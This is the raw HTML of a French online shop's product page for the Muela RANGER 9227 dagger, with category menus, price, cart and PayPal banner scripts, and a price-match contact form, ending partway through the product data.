                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/758-jardinage" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-jardinage"></i>                                                                    Jardinage
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/741-au-quotidien" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-quotidien"></i>                                                                    Au quotidien
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                                    <ul class="block-container col-sm-4 list" role="group">
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/745-par-type" 
                                                                    class="group_header"
                                                                                                                                    >
                                                                                                                                        Par types
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/746-couteaux-de-poche-pliables" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Couteaux de poche - pliables
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/755-poignards-non-pliables" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Poignards - non pliables
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/761-couteaux-haut-de-gamme" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Couteaux haut de gamme
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/763-couteaux-plats" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Couteaux plats
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/639-couteaux-automatiques" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Couteaux automatiques
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                                    <ul class="block-container col-sm-4 list" role="group">
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/733-speciaux" 
                                                                    class="group_header"
                                                                                                                                    >
                                                                                                                                        Spéciaux
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/766-machettes-kukri" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Machettes / Kukri
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/767-couteaux-tactiques" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Couteaux tactiques
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/769-couteaux-fantasie" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Couteaux fantaisie
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/768-coffrets-cadeaux" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        COFFRETS CADEAUX
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/765-haches" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Haches
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                            </div>
                                </div>
                                                    </li>
                                            
                        <li 
                            data-color="" 
                            class="level-1"
                        >
                            <a 
                                class="" 
                                href="https://couteauxoutdoor.com/634-outils-multifonctions"
                                                            >
                                                                                                            Outils Multifonctions
                                                                                                </a>

                                                    </li>
                                            
                        <li 
                            data-color="" 
                            class="level-1"
                        >
                            <a 
                                class="has_submenu" 
                                href="https://couteauxoutdoor.com/612-accessoires"
                                                            >
                                                                                                            Accessoires
                                                                                                </a>

                                                            <div class="ui_submenu submenu py-md-3">
                                    <div class="submenu-wrapper container-lg p-0">
                                                                                    <ul class="block-container col-sm-6 list" role="group">
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/611-aiguisage" 
                                                                    class="group_header"
                                                                                                                                    >
                                                                                                                                        Aiguisage
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/1149-pierre-a-aiguiser" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Pierre à aiguiser
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/1150-fusil-a-aiguiser" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Fusil à aiguiser
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/1151-aiguiseur-electrique" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Aiguiseur électrique
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/1152-aiguiseur" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Aiguiseur
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                                    <ul class="block-container col-sm-6" role="group">
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/740-etuis" 
                                                                    class="group_header"
                                                                                                                                    >
                                                                                                                                        Étuis
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                            </div>
                                </div>
                                                    </li>
                                            
                        <li 
                            data-color="" 
                            class="level-1"
                        >
                            <a 
                                class="" 
                                href="/france-outdoor/2822-personnalisation-marquage-laser-de-votre-outil.html"
                                                            >
                                                                                                            Marquage
                                                                                                </a>

                                                    </li>
                                            
                        <li 
                            data-color="" 
                            class="level-1"
                        >
                            <a 
                                class="has_submenu group_header" 
                                href="#"
                                                            >
                                                                                                            À propos
                                                                                                </a>

                                                            <div class="ui_submenu submenu py-md-3">
                                    <div class="submenu-wrapper container-lg p-0">
                                                                                    <ul class="block-container col-md-6" role="group">
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="" 
                                                                    class="group_header"
                                                                                                                                    >
                                                                                                                                        À propos des aiguiseurs
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="/page/25-comment-aiguiser-son-couteau" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Comment aiguiser son couteau ?
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="/page/26-comment-choisir-sa-pierre-a-aiguiser" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Comment choisir sa pierre à aiguiser ?
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="/page/27-comment-choisir-son-fusil-a-aiguiser" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Comment choisir son fusil à aiguiser?
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="/page/28-faut-il-choisir-un-aiguiseur-manuel-ou-electrique" 
                                                                    class=""
                                                                                                                                    >
                                                                                                                                        Faut-il choisir un aiguiseur manuel ou électrique?
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                                    <ul class="block-container col-sm-6" role="group">
                                                                                                            <li class="level-2 img">

                                                                                                                            <a class=" rc" href="/page/25-comment-aiguiser-son-couteau">
                                                                    <img alt="Aiguiseur électrique" data-src="https://couteauxoutdoor.com/modules/advancetopmenu/img/1710512776banner-aiguiseur.jpg" class="img-responsive lazyload" />
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                    </ul>
                                                                            </div>
                                </div>
                                                    </li>
                                    </ul>

                <div id="_mobile_block_social" class="d-md-none"></div>
            </div>
        </div>
        
    </nav>

    </div>

        
      </header>

      <section id="wrapper">
        
        <div class="container-lg">

            

            
                <aside id="notifications">

    
    
    
        
</aside>
            
            
                <nav id="breadcrumb" data-depth="3">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb border-bottom">
    
              
                      <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://couteauxoutdoor.com/"><span itemprop="name">Accueil</span></a>
              <meta itemprop="position" content="1">
            </li>
                  
              
                      <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://couteauxoutdoor.com/961-couteaux-manche-stamina"><span itemprop="name">Couteaux - manche stamina</span></a>
              <meta itemprop="position" content="2">
            </li>
                  
              
                      <li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <span itemprop="name">Couteau RANGER 9227</span>
                <meta itemprop="item" content="https://couteauxoutdoor.com/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html">
                <meta itemprop="position" content="3">
            </li>
                  
          
  </ol>
</nav>
            
        </div>

        <div class="container-lg">
            <div id="main_col" class="d-flex">
                

                
  <div id="content-wrapper">
    
    

    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://couteauxoutdoor.com/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html">
        <meta itemprop="weight" content="0.35">

                        
                            
        <meta itemprop="description" content=" Poignard MUELA « RANGER », lame 14 cm acier inox X50CrMoV15, manche stamina, étui cuir.  ">

        <div class="mb-4">
            <div class="row">
                <div class="col-lg-7 mb-3">
                    <div id="product-sticky-top" class="sticky-top">
                        
                            <section class="page-content" id="content">
                                
                                    
                                            
<div class="images-container js-images-container">

  <div class="product-cover text-center rc position-relative">
          <img class="js-qv-product-cover lazyload img-fluid" 
    data-src="https://couteauxoutdoor.com/11889-large_default/muela-couteau-ranger-9227.jpg" 
    alt="Muela Couteau RANGER 9227" 
    title="Muela Couteau RANGER 9227" 
    style="width:100%;" itemprop="image">
      <div class="layer d-none d-sm-block" data-toggle="modal" data-target="#product-modal"></div>
      </div>



        <div class="js-qv-mask mask mt-3">
          <div class="product-images js-qv-product-images slick horizontal" data-offset-xl="5" data-offset-lg="3" data-offset-md="3" data-offset-sm="2" data-offset-xs="2">
                                <div class="thumb-container">
                      <div class="rc">
                                                                                                                                                                                  
                          <img
                              class="thumb img-fluid lazyload js-thumb selected "
                              data-image-medium-src="https://couteauxoutdoor.com/11889-medium_default/muela-couteau-ranger-9227.jpg"
                              data-image-large-src="https://couteauxoutdoor.com/11889-large_default/muela-couteau-ranger-9227.jpg"
                              data-src="https://couteauxoutdoor.com/11889-home_default/muela-couteau-ranger-9227.jpg"
                              alt="Muela Couteau RANGER 9227 - Image principale"
                              title="Muela Couteau RANGER 9227 - Image principale"
                              width="100"
                              itemprop="image"
                          >
                      </div>
                  </div>
                                <div class="thumb-container">
                      <div class="rc">
                                                                                                                                                                                  
                          <img
                              class="thumb img-fluid lazyload js-thumb"
                              data-image-medium-src="https://couteauxoutdoor.com/11890-medium_default/muela-couteau-ranger-9227.jpg"
                              data-image-large-src="https://couteauxoutdoor.com/11890-large_default/muela-couteau-ranger-9227.jpg"
                              data-src="https://couteauxoutdoor.com/11890-home_default/muela-couteau-ranger-9227.jpg"
                              alt="Muela Couteau RANGER 9227 - Image 2"
                              title="Muela Couteau RANGER 9227 - Image 2"
                              width="100"
                              itemprop="image"
                          >
                      </div>
                  </div>
                                <div class="thumb-container">
                      <div class="rc">
                                                                                                                                                                                  
                          <img
                              class="thumb img-fluid lazyload js-thumb"
                              data-image-medium-src="https://couteauxoutdoor.com/11891-medium_default/muela-couteau-ranger-9227.jpg"
                              data-image-large-src="https://couteauxoutdoor.com/11891-large_default/muela-couteau-ranger-9227.jpg"
                              data-src="https://couteauxoutdoor.com/11891-home_default/muela-couteau-ranger-9227.jpg"
                              alt="Muela Couteau RANGER 9227 - Image 3"
                              title="Muela Couteau RANGER 9227 - Image 3"
                              width="100"
                              itemprop="image"
                          >
                      </div>
                  </div>
                        </div>
      </div>
  
</div>
                                    
                                
                            </section>
                        
                    </div>
                </div>

                <div class="col-lg-5 mb-3">
                    
                        
                            <h1 class="h3 border-bottom pb-2" itemprop="name">Muela
                                Couteau RANGER 9227</h1>

                                                            <div class="product-reference">
                                    <label class="label m-0">Référence : </label>
                                    <span itemprop="sku">9227</span>
                                </div>
                            
                                                            <p>Marque : <a
                                        href="https://couteauxoutdoor.com/89_muela">Muela</a></p>
                            
                                                            <div class="mb-3">
                                                                            <div class="product-description">
                                            <p>Poignard MUELA « RANGER », lame 14 cm acier inox X50CrMoV15, manche stamina, étui cuir. </p>
                                        </div>
                                    
                                    
                                                                    </div>
                                                    
                    

                    
                    

                    

                    
                    <div
                        class="product-actions card">
                        
                            <div class="card-body">

                                <form action="https://couteauxoutdoor.com/panier" method="post" id="add-to-cart-or-refresh">

                                    
                                        
  <div class="product-prices mb-2">
    
          

    
        <div
            class="product-price h5"
            itemprop="offers" itemtype="https://schema.org/Offer" itemscope
        >
            <meta itemprop="priceCurrency" content="EUR">
            <meta itemprop="url" content="https://couteauxoutdoor.com/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html">

            <div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
                <div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
                    <div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
                        <meta itemprop="minValue" content="0" />
                        <meta itemprop="maxValue" content="1" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
                    <div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
                        <meta itemprop="minValue" content="1" />
                        <meta itemprop="maxValue" content="4" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
                </div>
            </div>

                        
                                        
            <link itemprop="availability" href="https://schema.org/InStock"/>

                            <div class="current-price d-flex align-items-end align-content-center">
                    <span class="current-price-amount" itemprop="price" content="105" data-price="105,00 €">105,00 €</span>
                                    </div>
            
            
                            
        </div>
    

            
                    

        
        
                

            <p class="mb-2 text-success">
        <strong><i class="fas fa-truck"></i> Livraison gratuite</strong>
    </p>

    <div class="bg-success px-2 pt-2 pb-1 rounded text-white">
        <span><i class="fas fa-gift"></i> <b>CADEAUX</b></span>
        <ul id="discounts-list" class="mt-1 mb-0">
                                                            <li>
                        Aiguiseur offert si commande &gt; 120€ TTC
                    </li>
                                    <li>
                        Sac à dos Highlander offert si commande &gt; 390€ TTC
                    </li>
                                    </ul>
    </div>


      </div>


                                    

                                    <input type="hidden" name="token" value="ca3aa661da7c137f0f58c6a82b7feff7">
                                    <input type="hidden" name="id_product" value="3959" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0"
                                        id="product_customization_id">

                                    
                                                                             

                                    
                                        <div class="product-discounts">
    </div>
                                    

                                    

                                    
                                        <div class="product-add-to-cart">
    
            
        
                
        
            <div class="product-quantity clearfix">
                <p class="control-label mb-2">Quantité</p>

                <div class="d-flex align-items-center mb-3">
                    <div class="qty">
                        <input
                            type="text"
                            name="qty"
                            id="quantity_wanted"
                            value="1"
                            class="input-group"
                            min="1"
                            aria-label="Quantité"
                        >
                    </div>

                    <small>
                        <i class="pl-2 pr-1 fas fa-truck"></i><strong>Expédition sous 24h</strong>
                    </small>
                </div>

                <div class="add mb-2">
                    <button
                        class="btn btn-primary btn-block add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                                                    >
                        <i class="fas fa-cart-plus"></i> Ajouter au panier                    </button>
                </div>

                                    <style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
     <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=AWTVLSyko2Rf3xH-CvCt491ru7olXjBq7EqZsBs423Jmp6tvvLDA50pMV4lb79qCPLWqPphWe-xp9UMc&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div>
    <div paypal-messaging-banner class=""
        data-pp-message
                data-pp-style-layout="text"
        data-pp-style-logo-type="inline"
                data-pp-style-text-color="black"
        data-pp-style-text-size="12"
                data-pp-amount="105"
                data-pp-placement="product"
                data-pp-locale="fr_FR">
    </div>
</div></div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }
        if (!productPrice) {
          if (document.querySelector('.product__current-price')) {
            productPrice = parseFloat(document.querySelector('.product__current-price').innerText.replace(',', '.'));
          }
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

                            </div>
        

        
            <div id="product-availability">
                            </div>
        

        
            <small class="product-minimal-quantity">
                            </small>
        
    </div>
                                    

                                                                        
                                </form>

                                
                                    <div class="product-additional-info">
  <script>
	var controller_url = 'https://couteauxoutdoor.com/module/bi_popupform/popupform';
	var secure_key = 'cc39d3f0f12106b39c4a06841cd1669d';
	var email_send = 'Votre email a bien été envoyé.'
</script>

<div class="row mt-3">
    <div class="col-12">
        <button type="button" id="link-popup-form" class="layer btn btn-sm btn-block btn-outline-secondary" data-toggle="modal" data-target="#bestprice">
            <i class="fas fa-envelope"></i> <span>J'ai trouvé moins cher ailleurs</span>
        </button>
    </div>

    </div>

<div class="alert alert-success mt-3 mb-0" role="alert" id="bestprice_ok" style="display:none;"></div>

<div id="quotationPopup" class="modal fade" style="display:none;" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">

			<div class="modal-header">
                <p class="modal-title">
                   Demande de prix
                </p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true"><i class="fas fa-times"></i></span>
                </button>
			</div>

			<div class="modal-body clearfix">
				<p><small>Remplissez ce formulaire si vous souhaitez une demande de prix sur le produit <b>Couteau RANGER 9227</b></small></p>

				<div id="bestprice_error" class="alert alert-danger" style="display:none;">
					<ul class="m-0"></ul>
				</div>

				<form id="form_quotation" action="#">

					<input type="hidden" id="id_product" name="id_product" value="3959" />
					<p class="form-group">
						<label for="name">Nom*</label>
						<input required class="form-control" type="text" id="name" name="name" data-validate="isName" value="" />
					</p>
					<p class="form-group">
						<label for="company">Soci&eacute;t&eacute;*</label>
						<input required class="form-control" type="text" id="company" name="company" data-validate="isName" value="" />
					</p>
					<p class="form-group">
						<label for="email">Email*</label>
						<input required class="form-control" type="text" id="email" name="email" data-validate="isEmail" value="" />
					</p>

					<p class="form-group">
						<label for="phone">T&eacute;l&eacute;phone</label>
						<input class="form-control" type="text" id="phone" name="phone" data-validate="isPhoneNumber" value="" />
					</p>

					<p class="form-group">
						<label for="message">Quantit&eacute; souhait&eacute;e*</label>
                        <input required class="form-control" type="number" name="message" id="message" value="">
					</p>
					<p><em>* champs obligatoires</em></p>

					<button type="submit" name="submit_quotation" id="submit_quotation" class="button btn btn-default btn-secondary button-medium"><span>Envoyer<i class="icon-chevron-right right"></i></span></button>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="bestprice" class="modal fade" style="display:none;" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">

			<div class="modal-header">
                <p class="modal-title">
                   J'ai trouvé moins cher ailleurs
                </p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true"><i class="fas fa-times"></i></span>
                </button>
			</div>

			<div class="modal-body clearfix">
				<p><small>Remplissez ce formulaire si vous avez trouvé le même produit (<b>Couteau RANGER 9227</b>) chez l'un de nos concurrents. Après vérification, nous vous soumettrons alors une offre commerciale adaptée.</small></p>

				<div id="bestprice_error" class="alert alert-danger" style="display:none;">
					<ul class="m-0"></ul>
				</div>

				<form id="form_bestprice" action="#">

					<input type="hidden" id="id_product" name="id_product" value="3959" />
					<p class="form-group">
						<label for="name">Nom*</label>
						<input required class="form-control" type="text" id="name" name="name" data-validate="isName" value="" />
					</p>
					<p class="form-group">
						<label for="email">Email*</label>
						<input required class="form-control" type="text" id="email" name="email" data-validate="isEmail" value="" />
					</p>

					<p class="form-group">
						<label for="phone">T&eacute;l&eacute;phone</label>
						<input class="form-control" type="text" id="phone" name="phone" data-validate="isPhoneNumber" value="" />
					</p>

					<p class="form-group">
						<label for="message">Message*</label>
						<textarea required class="form-control" id="message" name="message" placeholder="Prix / Commentaires"></textarea>
					</p>
					<p><em>* champs obligatoires</em></p>

					<button type="submit" name="submit_bestprice" id="submit_bestprice" class="button btn btn-default btn-secondary button-medium"><span>Envoyer<i class="icon-chevron-right right"></i></span></button>
				</form>
			</div>
		</div>
	</div>
</div>

</div>
                                
                                
                            </div>
                        
                    </div>

                                                                
                    
                    
                        
<div class="bg-white p-1 mt-3 rounded-top border border-bottom-0">
    <p class="mt-1 text-success text-center mb-2"><strong><i class="fas fa-phone-volume mr-2"></i>Service client</strong></p>
    <small>
        <p class="m-0 mb-1 text-center font-weight-bold">Ouvert du lundi au vendredi <br>de 9h à 13h et de 14h à 18h.</p>
    </small>

    <div class="text-center">
        <p class="m-2 d-flex justify-content-center align-items-center">
            <i class="fas fa-envelope mr-2"></i>
            <a href="mailto:info@couteauxoutdoor.com" class="ellipsis d-block">info@couteauxoutdoor.com</a>
        </p>
                    <p class="m-2 border-bottom pb-3"><i class="fas fa-phone"></i> 089 216 16 71*<br><small>*( 0,40€/min)</small></p>
                
    </div>
</div>
<div class="bg-white border border-top-0 rounded-bottom">
    <div class="ml-3 mr-3 mb-2">
                    <div class="mb-1 pb-1 border-bottom d-flex align-items-center">
                <span class="item-product text-success mr-1">
                    <i class="fas fa-check-circle"></i>
                </span>
                
                <p class="block-title m-0">
                    <small><strong>Expédition sous 24h</strong>
                                            </small>
                </p>
            </div>
                    <div class="mb-1 pb-1 border-bottom d-flex align-items-center">
                <span class="item-product text-success mr-1">
                    <i class="fas fa-check-circle"></i>
                </span>
                
                <p class="block-title m-0">
                    <small><strong>Paiements &amp; données 100% sécurisés</strong>
                                            </small>
                </p>
            </div>
                    <div class="mb-1 pb-1 border-bottom d-flex align-items-center">
                <span class="item-product text-success mr-1">
                    <i class="fas fa-check-circle"></i>
                </span>
                
                <p class="block-title m-0">
                    <small><strong>14 jours pour changer d&#039;avis</strong>
                                            </small>
                </p>
            </div>
                    <div class="d-flex align-items-center">
                <span class="item-product text-success mr-1">
                    <i class="fas fa-check-circle"></i>
                </span>
                
                <p class="block-title m-0">
                    <small><strong>+ de 20 ans d&#039;expérience SAV réactif</strong>
                                            </small>
                </p>
            </div>
            </div>
</div>

                    
                </div>
            </div>
        </div>

        
                    

        
                    

        

        
            <div id="product-navbar" class="navbar card mb-4 p-0 d-none d-md-block">
                <div class="nav-container card-body">
                    <div class="d-flex justify-content-between">
                        <h2 class="h4 title-navbar">Muela Couteau RANGER 9227</h2>
                                                    <button class="addtocart-scnd btn btn-primary btn-sm add-to-cart" data-button-action="add-to-cart"
                                >
                                <i class="fas fa-cart-plus"></i> Ajouter au panier
                            </button>
                                            </div>

                    <ul class="nav nav-pills">
                        
                        
                                                    <li class="nav-item">
                                <a class="nav-link active"
                                    href="#product-details">Caractéristiques</a>
                            </li>
                        
                                                    <li class="nav-item">
                                <a class="nav-link" href="#brand-details">Marque</a>
                            </li>
                                                                                            </ul>
                </div>
            </div>

            <div id="product_bottom">
                
                                    

                
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;89&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;9227&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;961&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;105,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-09-19 14:05:10&quot;,&quot;date_upd&quot;:&quot;2026-01-26 11:03:56&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;couteau-ranger-9227&quot;,&quot;name&quot;:&quot;Couteau RANGER 9227&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Poignard MUELA \u00ab RANGER \u00bb, lame 14 cm acier inox X50CrMoV15, manche stamina, \u00e9tui cuir.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3959,&quot;id_product&quot;:3959,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;couteaux-manche-stamina&quot;,&quot;category_name&quot;:&quot;Couteaux - manche 